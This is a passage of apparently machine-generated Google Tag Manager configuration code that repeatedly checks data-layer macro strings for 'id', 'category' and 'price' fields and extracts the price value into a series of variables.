);\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } 